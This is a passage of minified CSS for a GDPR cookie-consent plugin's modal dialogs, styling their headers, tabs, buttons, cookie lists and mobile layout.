h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{position:absolute;padding:0 20px 20px;bottom:0;left:160px;right:0;display:flex;justify-content:space-between;align-items:flex-end}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{left:0;bottom:5px}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons>form{display:flex;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]{font-size:13px;font-weight:400;line-height:26px;height:28px;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;margin:0 15px 0 0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span{font-size:13px;line-height:20px;color:#555d66;font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a{color:#0073aa;transition-property:border,background,color;transition-duration:.05s;transition-timing-function:ease-in-out;text-decoration:underline}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:none}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:block}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button{width:100%;background-color:#191e23;color:#fff;font-size:14px;text-align:left;padding:15px;border-radius:0;display:flex;justify-content:space-between;align-items:center;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover{color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover:after{border-top-color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:after{content:"";width:0;height:0;border-left:7.5px solid transparent;border-right:7.5px solid transparent;border-top:7.5px solid #fff;transition:all .2s;right:15px;top:12px;position:absolute}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after{transform:rotate(180deg)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{display:flex;height:calc(100% - 75px);background:#f1f1f1}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{position:relative;height:calc(100% - 119px)}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-policies li a{font-style:italic;font-size:12px!important;color:#ababab!important;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{border:none!important;min-width:160px;max-width:160px;padding:0;margin:0;overflow-y:auto;background-color:#23282d;position:relative;display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{position:absolute;height:100%;width:100%;max-width:100%;display:none;z-index:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li{list-style:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{display:block;width:100%;background:#23282d;color:#fff;font-size:14px;text-align:left;text-decoration:none;padding:8px;border-radius:0;position:relative}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{padding:15px;line-height:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover{background-color:#191e23;color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active{background-color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover{color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{right:0;content:"";height:0;width:0;position:absolute;pointer-events:none;border:8px solid transparent;border-right-color:#f1f1f1;top:50%;margin-top:-8px}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{display:none}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs{position:relative;padding:8px 0;top:auto;left:auto;right:auto;bottom:auto;border:0;margin:0;box-shadow:none;background-color:#32373c}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button{background-color:transparent;font-size:13px;line-height:18px;padding:5px 8px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active{font-weight:600}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after{border:none;content:""}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content{width:100%;margin-bottom:68px;overflow-y:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div{display:none;padding:20px 20px 0;overflow-y:auto;font-size:13px;height:100%;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header{display:flex;justify-content:space-between}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label{margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4{font-weight:600!important;padding-right:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info{height:100%;overflow-y:auto;flex:1;margin-top:20px;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content{padding:10px;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);background-color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p{margin-bottom:16px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong{border-bottom:1px solid rgba(0,0,0,.4);display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used{font-family:Helvetica,Arial,sans-serif;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);margin-bottom:10px;background-color:#fff;font-size:13px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type{padding-top:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title{padding:10px;border-bottom:1px solid #e1e1e1;color:#32373c;position:relative;display:flex;justify-content:space-between;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p{margin:0;font-weight:600!important}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active{display:flex;align-items:center;justify-content:center;padding:0 10px;min-height:24px;text-align:center;border-radius:50px;line-height:16px;background-color:#00b9eb;color:#fff;font-style:normal}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a{color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies{color:#555;background-color:#f9f9f9;padding:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span{font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active{display:flex;flex-direction:column}.gdpr.gdpr-general-confirmation .gdpr-wrapper{flex-direction:column;justify-content:center;max-width:400px;min-height:250px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s 